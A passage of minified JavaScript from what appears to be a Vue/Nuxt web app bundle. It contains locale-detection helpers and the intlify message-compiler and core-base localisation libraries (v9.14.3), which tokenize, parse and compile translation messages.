a=i.match(Ia(s.map(l=>l.code)));a&&a.length>1&&(o=s.find(l=>l.code===a[1]))}}o||(o=s.find(i=>Array.isArray(i.defaultForDomains)?i.defaultForDomains.includes(r):i.domainDefault))}if(o)return o.code;r=""}return r}function ep(e){var i,a,l,u,c,f;const t=Ge();ce();const n=Ss(),r=t.public.i18n,o=ys.find(d=>d.code===e),s=((a=(i=r==null?void 0:r.locales)==null?void 0:i[e])==null?void 0:a.domain)||(o==null?void 0:o.domain)||((c=(u=(l=r==null?void 0:r.locales)==null?void 0:l[e])==null?void 0:u.domains)==null?void 0:c.find(d=>d===n))||((f=o==null?void 0:o.domains)==null?void 0:f.find(d=>d===n));if(s){if(Ut(s,{strict:!0}))return s;let d;return d=new URL(window.location.origin).protocol,d+"//"+s}console.warn(Xd("Could not find domain name for locale "+e))}const ao=(e=Ge().public.i18n)=>(e==null?void 0:e.detectBrowserLanguage)===!1?!1:e==null?void 0:e.detectBrowserLanguage;/*!
  * message-compiler v9.14.3
  * (c) 2025 kazuya kawaguchi
  * Released under the MIT License.
  */function Bv(e,t,n){return{line:e,column:t,offset:n}}function Qo(e,t,n){return{start:e,end:t}}const tp={USE_MODULO_SYNTAX:1,__EXTEND_POINT__:2};function Fv(e,t,...n){const o={message:String(e),code:e};return t&&(o.location=t),o}const de={EXPECTED_TOKEN:1,INVALID_TOKEN_IN_PLACEHOLDER:2,UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER:3,UNKNOWN_ESCAPE_SEQUENCE:4,INVALID_UNICODE_ESCAPE_SEQUENCE:5,UNBALANCED_CLOSING_BRACE:6,UNTERMINATED_CLOSING_BRACE:7,EMPTY_PLACEHOLDER:8,NOT_ALLOW_NEST_PLACEHOLDER:9,INVALID_LINKED_FORMAT:10,MUST_HAVE_MESSAGES_IN_PLURAL:11,UNEXPECTED_EMPTY_LINKED_MODIFIER:12,UNEXPECTED_EMPTY_LINKED_KEY:13,UNEXPECTED_LEXICAL_ANALYSIS:14,__EXTEND_POINT__:17};function Ts(e,t,n={}){const{domain:r,messages:o,args:s}=n,i=e,a=new SyntaxError(String(i));return a.code=e,t&&(a.location=t),a.domain=r,a}function $v(e){throw e}const Kt=" ",Hv="\r",tt=`
`,Uv="\u2028",jv="\u2029";function Vv(e){const t=e;let n=0,r=1,o=1,s=0;const i=I=>t[I]===Hv&&t[I+1]===tt,a=I=>t[I]===tt,l=I=>t[I]===jv,u=I=>t[I]===Uv,c=I=>i(I)||a(I)||l(I)||u(I),f=()=>n,d=()=>r,p=()=>o,v=()=>s,E=I=>i(I)||l(I)||u(I)?tt:t[I],k=()=>E(n),R=()=>E(n+s);function L(){return s=0,c(n)&&(r++,o=0),i(n)&&n++,n++,o++,t[n]}function h(){return i(n+s)&&s++,s++,t[n+s]}function m(){n=0,r=1,o=1,s=0}function w(I=0){s=I}function T(){const I=n+s;for(;I!==n;)L();s=0}return{index:f,line:d,column:p,peekOffset:v,charAt:E,currentChar:k,currentPeek:R,next:L,peek:h,reset:m,resetPeek:w,skipToPeek:T}}const sn=void 0,Wv=".",Rc="'",Kv="tokenizer";function Gv(e,t={}){const n=t.location!==!1,r=Vv(e),o=()=>r.index(),s=()=>Bv(r.line(),r.column(),r.index()),i=s(),a=o(),l={currentType:14,offset:a,startLoc:i,endLoc:i,lastType:14,lastOffset:a,lastStartLoc:i,lastEndLoc:i,braceNest:0,inLinked:!1,text:""},u=()=>l,{onError:c}=t;function f(g,_,C,...H){const V=u();if(_.column+=C,_.offset+=C,c){const j=n?Qo(V.startLoc,_):null,A=Ts(g,j,{domain:Kv,args:H});c(A)}}function d(g,_,C){g.endLoc=s(),g.currentType=_;const H={type:_};return n&&(H.loc=Qo(g.startLoc,g.endLoc)),C!=null&&(H.value=C),H}const p=g=>d(g,14);function v(g,_){return g.currentChar()===_?(g.next(),_):(f(de.EXPECTED_TOKEN,s(),0,_),"")}function E(g){let _="";for(;g.currentPeek()===Kt||g.currentPeek()===tt;)_+=g.currentPeek(),g.peek();return _}function k(g){const _=E(g);return g.skipToPeek(),_}function R(g){if(g===sn)return!1;const _=g.charCodeAt(0);return _>=97&&_<=122||_>=65&&_<=90||_===95}function L(g){if(g===sn)return!1;const _=g.charCodeAt(0);return _>=48&&_<=57}function h(g,_){const{currentType:C}=_;if(C!==2)return!1;E(g);const H=R(g.currentPeek());return g.resetPeek(),H}function m(g,_){const{currentType:C}=_;if(C!==2)return!1;E(g);const H=g.currentPeek()==="-"?g.peek():g.currentPeek(),V=L(H);return g.resetPeek(),V}function w(g,_){const{currentType:C}=_;if(C!==2)return!1;E(g);const H=g.currentPeek()===Rc;return g.resetPeek(),H}function T(g,_){const{currentType:C}=_;if(C!==8)return!1;E(g);const H=g.currentPeek()===".";return g.resetPeek(),H}function I(g,_){const{currentType:C}=_;if(C!==9)return!1;E(g);const H=R(g.currentPeek());return g.resetPeek(),H}function x(g,_){const{currentType:C}=_;if(!(C===8||C===12))return!1;E(g);const H=g.currentPeek()===":";return g.resetPeek(),H}function y(g,_){const{currentType:C}=_;if(C!==10)return!1;const H=()=>{const j=g.currentPeek();return j==="{"?R(g.peek()):j==="@"||j==="%"||j==="|"||j===":"||j==="."||j===Kt||!j?!1:j===tt?(g.peek(),H()):N(g,!1)},V=H();return g.resetPeek(),V}function P(g){E(g);const _=g.currentPeek()==="|";return g.resetPeek(),_}function F(g){const _=E(g),C=g.currentPeek()==="%"&&g.peek()==="{";return g.resetPeek(),{isModulo:C,hasSpace:_.length>0}}function N(g,_=!0){const C=(V=!1,j="",A=!1)=>{const D=g.currentPeek();return D==="{"?j==="%"?!1:V:D==="@"||!D?j==="%"?!0:V:D==="%"?(g.peek(),C(V,"%",!0)):D==="|"?j==="%"||A?!0:!(j===Kt||j===tt):D===Kt?(g.peek(),C(!0,Kt,A)):D===tt?(g.peek(),C(!0,tt,A)):!0},H=C();return _&&g.resetPeek(),H}function K(g,_){const C=g.currentChar();return C===sn?sn:_(C)?(g.next(),C):null}function se(g){const _=g.charCodeAt(0);return _>=97&&_<=122||_>=65&&_<=90||_>=48&&_<=57||_===95||_===36}function ae(g){return K(g,se)}function z(g){const _=g.charCodeAt(0);return _>=97&&_<=122||_>=65&&_<=90||_>=48&&_<=57||_===95||_===36||_===45}function Z(g){return K(g,z)}function Q(g){const _=g.charCodeAt(0);return _>=48&&_<=57}function Ce(g){return K(g,Q)}function pt(g){const _=g.charCodeAt(0);return _>=48&&_<=57||_>=65&&_<=70||_>=97&&_<=102}function De(g){return K(g,pt)}function Me(g){let _="",C="";for(;_=Ce(g);)C+=_;return C}function Ot(g){k(g);const _=g.currentChar();return _!=="%"&&f(de.EXPECTED_TOKEN,s(),0,_),g.next(),"%"}function wt(g){let _="";for(;;){const C=g.currentChar();if(C==="{"||C==="}"||C==="@"||C==="|"||!C)break;if(C==="%")if(N(g))_+=C,g.next();else break;else if(C===Kt||C===tt)if(N(g))_+=C,g.next();else{if(P(g))break;_+=C,g.next()}else _+=C,g.next()}return _}function nn(g){k(g);let _="",C="";for(;_=Z(g);)C+=_;return g.currentChar()===sn&&f(de.UNTERMINATED_CLOSING_BRACE,s(),0),C}function Ye(g){k(g);let _="";return g.currentChar()==="-"?(g.next(),_+=`-${Me(g)}`):_+=Me(g),g.currentChar()===sn&&f(de.UNTERMINATED_CLOSING_BRACE,s(),0),_}function B(g){return g!==Rc&&g!==tt}function J(g){k(g),v(g,"'");let _="",C="";for(;_=K(g,B);)_==="\\"?C+=q(g):C+=_;const H=g.currentChar();return H===tt||H===sn?(f(de.UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER,s(),0),H===tt&&(g.next(),v(g,"'")),C):(v(g,"'"),C)}function q(g){const _=g.currentChar();switch(_){case"\\":case"'":return g.next(),`\\${_}`;case"u":return X(g,_,4);case"U":return X(g,_,6);default:return f(de.UNKNOWN_ESCAPE_SEQUENCE,s(),0,_),""}}function X(g,_,C){v(g,_);let H="";for(let V=0;V<C;V++){const j=De(g);if(!j){f(de.INVALID_UNICODE_ESCAPE_SEQUENCE,s(),0,`\\${_}${H}${g.currentChar()}`);break}H+=j}return`\\${_}${H}`}function ue(g){return g!=="{"&&g!=="}"&&g!==Kt&&g!==tt}function _e(g){k(g);let _="",C="";for(;_=K(g,ue);)C+=_;return C}function b(g){let _="",C="";for(;_=ae(g);)C+=_;return C}function S(g){const _=C=>{const H=g.currentChar();return H==="{"||H==="%"||H==="@"||H==="|"||H==="("||H===")"||!H||H===Kt?C:(C+=H,g.next(),_(C))};return _("")}function O(g){k(g);const _=v(g,"|");return k(g),_}function $(g,_){let C=null;switch(g.currentChar()){case"{":return _.braceNest>=1&&f(de.NOT_ALLOW_NEST_PLACEHOLDER,s(),0),g.next(),C=d(_,2,"{"),k(g),_.braceNest++,C;case"}":return _.braceNest>0&&_.currentType===2&&f(de.EMPTY_PLACEHOLDER,s(),0),g.next(),C=d(_,3,"}"),_.braceNest--,_.braceNest>0&&k(g),_.inLinked&&_.braceNest===0&&(_.inLinked=!1),C;case"@":return _.braceNest>0&&f(de.UNTERMINATED_CLOSING_BRACE,s(),0),C=M(g,_)||p(_),_.braceNest=0,C;default:{let V=!0,j=!0,A=!0;if(P(g))return _.braceNest>0&&f(de.UNTERMINATED_CLOSING_BRACE,s(),0),C=d(_,1,O(g)),_.braceNest=0,_.inLinked=!1,C;if(_.braceNest>0&&(_.currentType===5||_.currentType===6||_.currentType===7))return f(de.UNTERMINATED_CLOSING_BRACE,s(),0),_.braceNest=0,U(g,_);if(V=h(g,_))return C=d(_,5,nn(g)),k(g),C;if(j=m(g,_))return C=d(_,6,Ye(g)),k(g),C;if(A=w(g,_))return C=d(_,7,J(g)),k(g),C;if(!V&&!j&&!A)return C=d(_,13,_e(g)),f(de.INVALID_TOKEN_IN_PLACEHOLDER,s(),0,C.value),k(g),C;break}}return C}function M(g,_){const{currentType:C}=_;let H=null;const V=g.currentChar();switch((C===8||C===9||C===12||C===10)&&(V===tt||V===Kt)&&f(de.INVALID_LINKED_FORMAT,s(),0),V){case"@":return g.next(),H=d(_,8,"@"),_.inLinked=!0,H;case".":return k(g),g.next(),d(_,9,".");case":":return k(g),g.next(),d(_,10,":");default:return P(g)?(H=d(_,1,O(g)),_.braceNest=0,_.inLinked=!1,H):T(g,_)||x(g,_)?(k(g),M(g,_)):I(g,_)?(k(g),d(_,12,b(g))):y(g,_)?(k(g),V==="{"?$(g,_)||H:d(_,11,S(g))):(C===8&&f(de.INVALID_LINKED_FORMAT,s(),0),_.braceNest=0,_.inLinked=!1,U(g,_))}}function U(g,_){let C={type:14};if(_.braceNest>0)return $(g,_)||p(_);if(_.inLinked)return M(g,_)||p(_);switch(g.currentChar()){case"{":return $(g,_)||p(_);case"}":return f(de.UNBALANCED_CLOSING_BRACE,s(),0),g.next(),d(_,3,"}");case"@":return M(g,_)||p(_);default:{if(P(g))return C=d(_,1,O(g)),_.braceNest=0,_.inLinked=!1,C;const{isModulo:V,hasSpace:j}=F(g);if(V)return j?d(_,0,wt(g)):d(_,4,Ot(g));if(N(g))return d(_,0,wt(g));break}}return C}function G(){const{currentType:g,offset:_,startLoc:C,endLoc:H}=l;return l.lastType=g,l.lastOffset=_,l.lastStartLoc=C,l.lastEndLoc=H,l.offset=o(),l.startLoc=s(),r.currentChar()===sn?d(l,14):U(r,l)}return{nextToken:G,currentOffset:o,currentPosition:s,context:u}}const qv="parser",Yv=/(?:\\\\|\\'|\\u([0-9a-fA-F]{4})|\\U([0-9a-fA-F]{6}))/g;function zv(e,t,n){switch(e){case"\\\\":return"\\";case"\\'":return"'";default:{const r=parseInt(t||n,16);return r<=55295||r>=57344?String.fromCodePoint(r):"�"}}}function Jv(e={}){const t=e.location!==!1,{onError:n,onWarn:r}=e;function o(h,m,w,T,...I){const x=h.currentPosition();if(x.offset+=T,x.column+=T,n){const y=t?Qo(w,x):null,P=Ts(m,y,{domain:qv,args:I});n(P)}}function s(h,m,w,T,...I){const x=h.currentPosition();if(x.offset+=T,x.column+=T,r){const y=t?Qo(w,x):null;r(Fv(m,y,I))}}function i(h,m,w){const T={type:h};return t&&(T.start=m,T.end=m,T.loc={start:w,end:w}),T}function a(h,m,w,T){t&&(h.end=m,h.loc&&(h.loc.end=w))}function l(h,m){const w=h.context(),T=i(3,w.offset,w.startLoc);return T.value=m,a(T,h.currentOffset(),h.currentPosition()),T}function u(h,m){const w=h.context(),{lastOffset:T,lastStartLoc:I}=w,x=i(5,T,I);return x.index=parseInt(m,10),h.nextToken(),a(x,h.currentOffset(),h.currentPosition()),x}function c(h,m,w){const T=h.context(),{lastOffset:I,lastStartLoc:x}=T,y=i(4,I,x);return y.key=m,w===!0&&(y.modulo=!0),h.nextToken(),a(y,h.currentOffset(),h.currentPosition()),y}function f(h,m){const w=h.context(),{lastOffset:T,lastStartLoc:I}=w,x=i(9,T,I);return x.value=m.replace(Yv,zv),h.nextToken(),a(x,h.currentOffset(),h.currentPosition()),x}function d(h){const m=h.nextToken(),w=h.context(),{lastOffset:T,lastStartLoc:I}=w,x=i(8,T,I);return m.type!==12?(o(h,de.UNEXPECTED_EMPTY_LINKED_MODIFIER,w.lastStartLoc,0),x.value="",a(x,T,I),{nextConsumeToken:m,node:x}):(m.value==null&&o(h,de.UNEXPECTED_LEXICAL_ANALYSIS,w.lastStartLoc,0,St(m)),x.value=m.value||"",a(x,h.currentOffset(),h.currentPosition()),{node:x})}function p(h,m){const w=h.context(),T=i(7,w.offset,w.startLoc);return T.value=m,a(T,h.currentOffset(),h.currentPosition()),T}function v(h){const m=h.context(),w=i(6,m.offset,m.startLoc);let T=h.nextToken();if(T.type===9){const I=d(h);w.modifier=I.node,T=I.nextConsumeToken||h.nextToken()}switch(T.type!==10&&o(h,de.UNEXPECTED_LEXICAL_ANALYSIS,m.lastStartLoc,0,St(T)),T=h.nextToken(),T.type===2&&(T=h.nextToken()),T.type){case 11:T.value==null&&o(h,de.UNEXPECTED_LEXICAL_ANALYSIS,m.lastStartLoc,0,St(T)),w.key=p(h,T.value||"");break;case 5:T.value==null&&o(h,de.UNEXPECTED_LEXICAL_ANALYSIS,m.lastStartLoc,0,St(T)),w.key=c(h,T.value||"");break;case 6:T.value==null&&o(h,de.UNEXPECTED_LEXICAL_ANALYSIS,m.lastStartLoc,0,St(T)),w.key=u(h,T.value||"");break;case 7:T.value==null&&o(h,de.UNEXPECTED_LEXICAL_ANALYSIS,m.lastStartLoc,0,St(T)),w.key=f(h,T.value||"");break;default:{o(h,de.UNEXPECTED_EMPTY_LINKED_KEY,m.lastStartLoc,0);const I=h.context(),x=i(7,I.offset,I.startLoc);return x.value="",a(x,I.offset,I.startLoc),w.key=x,a(w,I.offset,I.startLoc),{nextConsumeToken:T,node:w}}}return a(w,h.currentOffset(),h.currentPosition()),{node:w}}function E(h){const m=h.context(),w=m.currentType===1?h.currentOffset():m.offset,T=m.currentType===1?m.endLoc:m.startLoc,I=i(2,w,T);I.items=[];let x=null,y=null;do{const N=x||h.nextToken();switch(x=null,N.type){case 0:N.value==null&&o(h,de.UNEXPECTED_LEXICAL_ANALYSIS,m.lastStartLoc,0,St(N)),I.items.push(l(h,N.value||""));break;case 6:N.value==null&&o(h,de.UNEXPECTED_LEXICAL_ANALYSIS,m.lastStartLoc,0,St(N)),I.items.push(u(h,N.value||""));break;case 4:y=!0;break;case 5:N.value==null&&o(h,de.UNEXPECTED_LEXICAL_ANALYSIS,m.lastStartLoc,0,St(N)),I.items.push(c(h,N.value||"",!!y)),y&&(s(h,tp.USE_MODULO_SYNTAX,m.lastStartLoc,0,St(N)),y=null);break;case 7:N.value==null&&o(h,de.UNEXPECTED_LEXICAL_ANALYSIS,m.lastStartLoc,0,St(N)),I.items.push(f(h,N.value||""));break;case 8:{const K=v(h);I.items.push(K.node),x=K.nextConsumeToken||null;break}}}while(m.currentType!==14&&m.currentType!==1);const P=m.currentType===1?m.lastOffset:h.currentOffset(),F=m.currentType===1?m.lastEndLoc:h.currentPosition();return a(I,P,F),I}function k(h,m,w,T){const I=h.context();let x=T.items.length===0;const y=i(1,m,w);y.cases=[],y.cases.push(T);do{const P=E(h);x||(x=P.items.length===0),y.cases.push(P)}while(I.currentType!==14);return x&&o(h,de.MUST_HAVE_MESSAGES_IN_PLURAL,w,0),a(y,h.currentOffset(),h.currentPosition()),y}function R(h){const m=h.context(),{offset:w,startLoc:T}=m,I=E(h);return m.currentType===14?I:k(h,w,T,I)}function L(h){const m=Gv(h,xe({},e)),w=m.context(),T=i(0,w.offset,w.startLoc);return t&&T.loc&&(T.loc.source=h),T.body=R(m),e.onCacheKey&&(T.cacheKey=e.onCacheKey(h)),w.currentType!==14&&o(m,de.UNEXPECTED_LEXICAL_ANALYSIS,w.lastStartLoc,0,h[w.offset]||""),a(T,m.currentOffset(),m.currentPosition()),T}return{parse:L}}function St(e){if(e.type===14)return"EOF";const t=(e.value||"").replace(/\r?\n/gu,"\\n");return t.length>10?t.slice(0,9)+"…":t}function Xv(e,t={}){const n={ast:e,helpers:new Set};return{context:()=>n,helper:s=>(n.helpers.add(s),s)}}function Lc(e,t){for(let n=0;n<e.length;n++)Da(e[n],t)}function Da(e,t){switch(e.type){case 1:Lc(e.cases,t),t.helper("plural");break;case 2:Lc(e.items,t);break;case 6:{Da(e.key,t),t.helper("linked"),t.helper("type");break}case 5:t.helper("interpolate"),t.helper("list");break;case 4:t.helper("interpolate"),t.helper("named");break}}function Qv(e,t={}){const n=Xv(e);n.helper("normalize"),e.body&&Da(e.body,n);const r=n.context();e.helpers=Array.from(r.helpers)}function Zv(e){const t=e.body;return t.type===2?kc(t):t.cases.forEach(n=>kc(n)),e}function kc(e){if(e.items.length===1){const t=e.items[0];(t.type===3||t.type===9)&&(e.static=t.value,delete t.value)}else{const t=[];for(let n=0;n<e.items.length;n++){const r=e.items[n];if(!(r.type===3||r.type===9)||r.value==null)break;t.push(r.value)}if(t.length===e.items.length){e.static=Aa(t);for(let n=0;n<e.items.length;n++){const r=e.items[n];(r.type===3||r.type===9)&&delete r.value}}}}function Jn(e){switch(e.t=e.type,e.type){case 0:{const t=e;Jn(t.body),t.b=t.body,delete t.body;break}case 1:{const t=e,n=t.cases;for(let r=0;r<n.length;r++)Jn(n[r]);t.c=n,delete t.cases;break}case 2:{const t=e,n=t.items;for(let r=0;r<n.length;r++)Jn(n[r]);t.i=n,delete t.items,t.static&&(t.s=t.static,delete t.static);break}case 3:case 9:case 8:case 7:{const t=e;t.value&&(t.v=t.value,delete t.value);break}case 6:{const t=e;Jn(t.key),t.k=t.key,delete t.key,t.modifier&&(Jn(t.modifier),t.m=t.modifier,delete t.modifier);break}case 5:{const t=e;t.i=t.index,delete t.index;break}case 4:{const t=e;t.k=t.key,delete t.key;break}}delete e.type}function eE(e,t){const{filename:n,breakLineCode:r,needIndent:o}=t,s=t.location!==!1,i={filename:n,code:"",column:1,line:1,offset:0,map:void 0,breakLineCode:r,needIndent:o,indentLevel:0};s&&e.loc&&(i.source=e.loc.source);const a=()=>i;function l(E,k){i.code+=E}function u(E,k=!0){const R=k?r:"";l(o?R+"  ".repeat(E):R)}function c(E=!0){const k=++i.indentLevel;E&&u(k)}function f(E=!0){const k=--i.indentLevel;E&&u(k)}function d(){u(i.indentLevel)}return{context:a,push:l,indent:c,deindent:f,newline:d,helper:E=>`_${E}`,needIndent:()=>i.needIndent}}function tE(e,t){const{helper:n}=e;e.push(`${n("linked")}(`),mr(e,t.key),t.modifier?(e.push(", "),mr(e,t.modifier),e.push(", _type")):e.push(", undefined, _type"),e.push(")")}function nE(e,t){const{helper:n,needIndent:r}=e;e.push(`${n("normalize")}([`),e.indent(r());const o=t.items.length;for(let s=0;s<o&&(mr(e,t.items[s]),s!==o-1);s++)e.push(", ");e.deindent(r()),e.push("])")}function rE(e,t){const{helper:n,needIndent:r}=e;if(t.cases.length>1){e.push(`${n("plural")}([`),e.indent(r());const o=t.cases.length;for(let s=0;s<o&&(mr(e,t.cases[s]),s!==o-1);s++)e.push(", ");e.deindent(r()),e.push("])")}}function oE(e,t){t.body?mr(e,t.body):e.push("null")}function mr(e,t){const{helper:n}=e;switch(t.type){case 0:oE(e,t);break;case 1:rE(e,t);break;case 2:nE(e,t);break;case 6:tE(e,t);break;case 8:e.push(JSON.stringify(t.value),t);break;case 7:e.push(JSON.stringify(t.value),t);break;case 5:e.push(`${n("interpolate")}(${n("list")}(${t.index}))`,t);break;case 4:e.push(`${n("interpolate")}(${n("named")}(${JSON.stringify(t.key)}))`,t);break;case 9:e.push(JSON.stringify(t.value),t);break;case 3:e.push(JSON.stringify(t.value),t);break}}const sE=(e,t={})=>{const n=Y(t.mode)?t.mode:"normal",r=Y(t.filename)?t.filename:"message.intl";t.sourceMap;const o=t.breakLineCode!=null?t.breakLineCode:n==="arrow"?";":`
`,s=t.needIndent?t.needIndent:n!=="arrow",i=e.helpers||[],a=eE(e,{filename:r,breakLineCode:o,needIndent:s});a.push(n==="normal"?"function __msg__ (ctx) {":"(ctx) => {"),a.indent(s),i.length>0&&(a.push(`const { ${Aa(i.map(c=>`${c}: _${c}`),", ")} } = ctx`),a.newline()),a.push("return "),mr(a,e),a.deindent(s),a.push("}"),delete e.helpers;const{code:l,map:u}=a.context();return{ast:e,code:l,map:u?u.toJSON():void 0}};function iE(e,t={}){const n=xe({},t),r=!!n.jit,o=!!n.minify,s=n.optimize==null?!0:n.optimize,a=Jv(n).parse(e);return r?(s&&Zv(a),o&&Jn(a),{ast:a,code:""}):(Qv(a,n),sE(a,n))}/*!
  * core-base v9.14.3
  * (c) 2025 kazuya kawaguchi
  * Released under the MIT License.
  */function aE(){typeof __INTLIFY_PROD_DEVTOOLS__!="boolean"&&(Pa().__INTLIFY_PROD_DEVTOOLS__=!1)}const Ln=[];Ln[0]={w:[0],i:[3,0],"[":[4],o:[7]};Ln[1]={w:[1],".":[2],"[":[4],o:[7]};Ln[2]={w:[2],i:[3,0],0:[3,0]};Ln[3]={i:[3,0],0:[3,0],w:[1,1],".":[2,1],"[":[4,1],o:[7,1]};Ln[4]={"'":[5,0],'"':[6,0],"[":[4,2],"]":[1,3],o:8,l:[4,0]};Ln[5]={"'":[4,0],o:8,l:[5,0]};Ln[6]={'"':[4,0],o:8,l:[6,0]};const lE=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function cE(e){return lE.test(e)}function uE(e){const t=e.charCodeAt(0),n=e.charCodeAt(e.length-1);return t===n&&(t===34||t===39)?e.slice(1,-1):e}function fE(e){if(e==null)return"o";switch(e.charCodeAt(0)){case 91:case 93:case 46:case 34:case 39:return e;case 95:case 36:case 45:return"i";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"w"}return"i"}function dE(e){const t=e.trim();return e.charAt(0)==="0"&&isNaN(parseInt(e))?!1:cE(t)?uE(t):"*"+t}function pE(e){const t=[];let n=-1,r=0,o=0,s,i,a,l,u,c,f;const d=[];d[0]=()=>{i===void 0?i=a:i+=a},d[1]=()=>{i!==void 0&&(t.push(i),i=void 0)},d[2]=()=>{d[0](),o++},d[3]=()=>{if(o>0)o--,r=4,d[0]();else{if(o=0,i===void 0||(i=dE(i),i===!1))return!1;d[1]()}};function p(){const v=e[n+1];if(r===5&&v==="'"||r===6&&v==='"')return n++,a="\\"+v,d[0](),!0}for(;r!==null;)if(n++,s=e[n],!(s==="\\"&&p())){if(l=fE(s),f=Ln[r],u=f[l]||f.l||8,u===8||(r=u[0],u[1]!==void 0&&(c=d[u[1]],c&&(a=s,c()===!1))))return;if(r===7)return t}}const Pc=new Map;function hE(e,t){return ie(e)?e[t]:null}function mE(e,t){if(!ie(e))return null;let n=Pc.get(t);if(n||(n=pE(t),n&&Pc.set(t,n)),!n)return null;const r=n.length;let o=e,s=0;for(;s<r;){const i=o[n[s]];if(i===void 0||me(o))return null;o=i,s++}return o}const gE=e=>e,_E=e=>"",yE="text",bE=e=>e.length===0?"":Aa(e),vE=Ub;function Ac(e,t){return e=Math.abs(e),t===2?e?e>1?1:0:1:e?Math.min(e,2):0}function EE(e){const t=Be(e.pluralIndex)?e.pluralIndex:-1;return e.named&&(Be(e.named.count)||Be(e.named.n))?Be(e.named.count)?e.named.count:Be(e.named.n)?e.named.n:t:t}function wE(e,t){t.count||(t.count=e),t.n||(t.n=e)}function SE(e={}){const t=e.locale,n=EE(e),r=ie(e.pluralRules)&&Y(t)&&me(e.pluralRules[t])?e.pluralRules[t]:Ac,o=ie(e.pluralRules)&&Y(t)&&me(e.pluralRules[t])?Ac:void 0,s=R=>R[r(n,R.length,o)],i=e.list||[],a=R=>i[R],l=e.named||ye();Be(e.pluralIndex)&&wE(n,l);const u=R=>l[R];function c(R){const L=me(e.messages)?e.messages(R):ie(e.messages)?e.messages[R]:!1;return L||(e.parent?e.parent.message(R):_E)}const f=R=>e.modifiers?e.modifiers[R]:gE,d=fe(e.processor)&&me(e.processor.normalize)?e.processor.normalize:bE,p=fe(e.processor)&&me(e.processor.interpolate)?e.processor.interpolate:vE,v=fe(e.processor)&&Y(e.processor.type)?e.processor.type:yE,k={list:a,named:u,plural:s,linked:(R,...L)=>{const[h,m]=L;let w="text",T="";L.length===1?ie(h)?(T=h.modifier||T,w=h.type||w):Y(h)&&(T=h||T):L.length===2&&(Y(h)&&(T=h||T),Y(m)&&(w=m||w));const I=c(R)(k),x=w==="vnode"&&Ne(I)&&T?I[0]:I;return T?f(T)(x,w):x},message:c,type:v,interpolate:p,normalize:d,values:xe(ye(),i,l)};return k}let Jr=null;function TE(e){Jr=e}function CE(e,t,n){Jr&&Jr.emit("i18n:init",{timestamp:Date.now(),i18n:e,version:t,meta:n})}const RE=LE("function:translate");function LE(e){return t=>Jr&&Jr.emit(e,t)}const kE=tp.__EXTEND_POINT__,On=_s(kE),PE={FALLBACK_TO_TRANSLATE:On(),CANNOT_FORMAT_NUMBER:On(),FALLBACK_TO_NUMBER_FORMAT:On(),CANNOT_FORMAT_DATE:On(),FALLBACK_TO_DATE_FORMAT:On(),EXPERIMENTAL_CUSTOM_MESSAGE_COMPILER:On(),__EXTEND_POINT__:On()},np=de.__EXTEND_POINT__,Nn=_s(np),Bt={INVALID_ARGUMENT:np,INVALID_DATE_ARGUMENT:Nn(),INVALID_ISO_DATE_ARGUMENT:Nn(),NOT_SUPPORT_NON_STRING_MESSAGE:Nn(),NOT_SUPPORT_LOCALE_PROMISE_VALUE:Nn(),NOT_SUPPORT_LOCALE_ASYNC_FUNCTION:Nn(),NOT_SUPPORT_LOCALE_TYPE:Nn(),__EXTEND_POINT__:Nn()};function Xt(e){return Ts(e,null,void 0)}function Ma(e,t){return t.locale!=null?Ic(t.locale):Ic(e.locale)}let Qs;function Ic(e){if(Y(e))return e;if(me(e)){if(e.resolvedOnce&&Qs!=null)return Qs;if(e.constructor.name==="Function"){const t=e();if(Hb(t))throw Xt(Bt.NOT_SUPPORT_LOCALE_PROMISE_VALUE);return Qs=t}else throw Xt(Bt.NOT_SUPPORT_LOCALE_ASYNC_FUNCTION)}else throw Xt(Bt.NOT_SUPPORT_LOCALE_TYPE)}function AE(e,t,n){return[...new Set([n,...Ne(t)?t:ie(t)?Object.keys(t):Y(t)?[t]:[n]])]}function rp(e,t,n){const r=Y(n)?n:Zo,o=e;o.__localeChainCache||(o.__localeChainCache=new Map);let s=o.__localeChainCache.get(r);if(!s){s=[];let i=[n];for(;Ne(i);)i=Oc(s,i,t);const a=Ne(t)||!fe(t)?t:t.default?t.default:null;i=Y(a)?[a]:a,Ne(i)&&Oc(s,i,!1),o.__localeChainCache.set(r,s)}return s}function Oc(e,t,n){let r=!0;for(let o=0;o<t.length&&Re(r);o++){const s=t[o];Y(s)&&(r=IE(e,t[o],n))}return r}function IE(e,t,n){let r;const o=t.split("-");do{const s=o.join("-");r=OE(e,s,n),o.splice(-1,1)}while(o.length&&r===!0);return r}function OE(e,t,n){let r=!1;if(!e.includes(t)&&(r=!0,t)){r=t[t.length-1]!=="!";const o=t.replace(/!/g,"");e.push(o),(Ne(n)||fe(n))&&n[o]&&(r=n[o])}return r}const NE="9.14.3",Cs=-1,Zo="en-US",Nc="",xc=e=>`${e.charAt(0).toLocaleUpperCase()}${e.substr(1)}`;function xE(){return{upper:(e,t)=>t==="text"&&Y(e)?e.toUpperCase():t==="vnode"&&ie(e)&&"__v_isVNode"in e?e.children.toUpperCase():e,lower:(e,t)=>t==="text"&&Y(e)?e.toLowerCase():t==="vnode"&&ie(e)&&"__v_isVNode"in e?e.children.toLowerCase():e,capitalize:(e,t)=>t==="text"&&Y(e)?xc(e):t==="vnode"&&ie(e)&&"__v_isVNode"in e?xc(e.children):e}}let op;function DE(e){op=e}let sp;function ME(e){sp=e}let ip;function BE(e){ip=e}let ap=null;const FE=e=>{ap=e},$E=()=>ap;let lp=null;const Dc=e=>{lp=e},HE=()=>lp;let Mc=0;function UE(e={}){const 